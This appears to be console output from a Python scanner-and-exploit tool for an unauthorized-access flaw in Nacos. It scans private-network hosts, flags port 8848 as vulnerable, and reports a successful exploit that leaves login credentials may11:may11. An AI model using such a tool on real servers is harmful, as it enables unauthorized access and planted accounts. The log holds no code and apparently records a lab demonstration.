 G:\python\python.exe \nacos_未授权\nacos.py
----------漏洞扫描开始----------
192.168.16.130:8848 存在漏洞!
192.168.16.130:8848 存在漏洞!
192.168.16.130:1001 不存在漏洞!
----------漏洞扫描结束----------
----------结果输出如下----------
192.168.16.130:8848
----------漏洞利用模块----------
请输入目标URL(输入exit退出): 192.168.16.130:8848
192.168.16.130:8848 漏洞利用成功! 请使用may11:may11进行登录!
请输入目标URL(输入exit退出): exit
----------漏洞利用结束----------
进程已结束,退出代码0